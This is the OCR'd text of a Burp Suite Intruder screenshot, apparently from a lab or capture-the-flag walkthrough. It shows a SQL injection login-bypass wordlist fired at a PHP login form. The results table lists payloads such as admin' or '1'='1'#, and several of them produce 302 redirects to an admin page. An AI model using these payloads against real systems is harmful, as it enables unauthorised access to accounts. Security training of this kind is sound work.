 Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type
Payload set: 2 Payload count: 55 (approx)
Payload type: Runtime file Request count: 55 (approx)
? Payload Options [Runtime file]
This payload type lets you configure a file from which to
Select file ... /usr/share/wordlists/Sql_Bypass.txt
? Payload Processing
You can define rules to perform various processing tasks
Add Enabled Rule
Edit
Remove
Up
Down
? Payload Encoding
This setting can be used to URL-encode selected
URL-encode these characters: \=<>?+&*;:"{}|^`
Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
10 admin' or '1'='1'# admin' or '1'='1'# 302 893
12 admin'or 1=1 or ''=' admin'or 1=1 or ''=' 302 893
15 admin' or 1=1# admin' or 1=1# 302 893
0 200 916
1 or 1=1 or 1=1 200 916
2 or 1=1-- or 1=1-- 200 916
3 or 1=1# or 1=1# 200 916
4 or 1=1/* or 1=1/* 200 916
5 admin' -- admin' -- 200 916
6 admin' # admin' # 200 916
7 admin'/* admin'/* 200 916
8 admin' or '1'='1 admin' or '1'='1 200 916
9 admin' or '1'='1'-- admin' or '1'='1'-- 200 916
11 admin' or '1'='1'/* admin' or '1'='1'/* 302 924
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Wed, 01 Jul 2020 06:16:31 GMT
Server: Apache
X-Powered-By: PHP/5.5.9-1ubuntu4.20
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
location: thebobsadmin.php
Content-Length: 551
Connection: close
? < + > Type a search term 0 matches
Finished